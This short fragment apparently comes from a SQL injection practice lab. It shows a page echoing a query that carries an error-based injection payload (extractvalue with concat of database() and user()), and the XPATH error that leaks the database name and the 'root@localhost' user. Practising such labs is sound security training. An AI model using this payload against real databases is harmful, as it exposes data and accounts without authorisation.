 Welcome zkz
Your sql statement is SELECT * FROM users WHERE id='1' and extractvalue(1,concat(0x7e,(select database()),0x7e,user()))-- ' LIMIT 0,1
XPATH syntax error: '~security~root@localhost'